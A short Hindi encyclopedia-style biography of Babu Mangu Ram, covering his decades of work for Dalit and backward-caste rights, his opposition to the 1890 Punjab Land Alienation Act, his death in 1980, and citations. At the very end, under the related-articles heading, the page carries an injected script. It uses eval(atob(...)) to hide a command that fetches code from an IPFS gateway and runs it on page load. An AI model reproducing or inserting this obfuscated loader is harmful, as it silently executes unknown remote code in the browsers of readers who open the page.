मंगूराम करीबन 65 वर्षों तक दलित और पिछड़ी जातियों के अधिकारों के लिए संघर्षरत रहे। उनके लम्बे संघर्ष का अंत 22 अप्रैल सन 1980 को उनकी मृत्यु के साथ ही हुआ। आज मंगूराम को बहुत ही समिति दायरे में सिर्फ एक दलित-नेता के तौर पर याद किया जाता है।

पंजाब में अंग्रेज़ों ने 1890 ई. में 'लैंड एलिएनेशन एक्ट' बनाया था। इसके अनुसार अनुसूचित जाति के लोगों को गैर-किसान घोषित करके उनके द्वारा खेती की जमीन की ख़रीद पर रोक लगा रखी थी। बाबू मंगूराम ने इसके विरोध में आवाज उठाई और अदालत ने अनुसूचित जाति के लोगों को खेती की जमीन खरीदने की मान्यता दे दी। यह बहुत बड़ी सफलता थी। मंगूराम के प्रयत्नों से दलितों में शिक्षा का भी प्रचार हुआ।

|

|

|

|

|

|

टीका टिप्पणी और संदर्भ

- ↑ भारतीय चरित कोश |लेखक: लीलाधर शर्मा 'पर्वतीय' |प्रकाशक: शिक्षा भारती, मदरसा रोड, कश्मीरी गेट, दिल्ली |संकलन: भारतकोश पुस्तकालय |पृष्ठ संख्या: 586 |

- ↑ 2.0 2.1 2.2 2.3 कौन हैं ग़दरी बाबा मांगू राम, जिनके अद-धर्म आंदोलन ने अछूतों को दिखाई थी अलग राह (हिंदी) hindi.newsclick.in। अभिगमन तिथि: 14 मार्च, 2024।

संबंधित लेख

<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>